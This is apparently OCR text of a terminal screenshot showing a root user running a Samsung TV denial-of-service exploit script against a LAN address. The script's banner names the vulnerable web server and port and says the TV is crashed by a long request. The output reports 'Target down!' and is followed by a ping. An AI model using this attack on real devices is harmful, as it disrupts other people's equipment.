 Applications Places System
Mon Jul 22, 22:26
Bel
root@starship: ~
File Edit View Terminal Help
root@starship:~#
root@starship:~#
root@starship:~#
root@starship:~# ./samsungtv_reset.py 10.0.0.152
Author: Malik Mesellem - @MME_IT - http://www.itsecgames.com
Exploit: Denial of Service (DoS) attack
Description: Resets some Samsung TVs
The web server (DMCRUIS/0.1) on port TCP/5600 is crashing by sending a long request.
Tested successfully on my Samsung PS50C7700 plasma TV :)
Sending the malicious payload...
Checking the status... (CTRL+Z to stop)
Target down!
root@starship:~#
root@starship: ~
File Edit View Terminal Help
root@starship:~#
root@starship:~#
root@starship:~# ping 10.0.0.152
PING 10.0.0.152 (10.0.0.152) 56(84) bytes of data.
64 bytes from 10.0.0.152: icmp_seq=1 ttl=64 time=1.60 ms
64 bytes from 10.0.0.152: icmp_seq=2 ttl=64 time=0.687 ms
64 bytes from 10.0.0.152: icmp_seq=3 ttl=64 time=0.667 ms
64 bytes from 10.0.0.152: icmp_seq=4 ttl=64 time=0.704 ms
64 bytes from 10.0.0.152: icmp_seq=5 ttl=64 time=0.669 ms
64 bytes from 10.0.0.152: icmp_seq=6 ttl=64 time=1.14 ms
64 bytes from 10.0.0.152: icmp_seq=7 ttl=64 time=1.59 ms
64 bytes from 10.0.0.152: icmp_seq=8 ttl=64 time=0.843 ms
64 bytes from 10.0.0.152: icmp_seq=9 ttl=64 time=0.655 ms
64 bytes from 10.0.0.152: icmp_seq=10 ttl=64 time=0.765 ms
64 bytes from 10.0.0.152: icmp_seq=11 ttl=64 time=0.657 ms
64 bytes from 10.0.0.152: icmp_seq=12 ttl=64 time=1.54 ms
root@starship: ~
root@starship: ~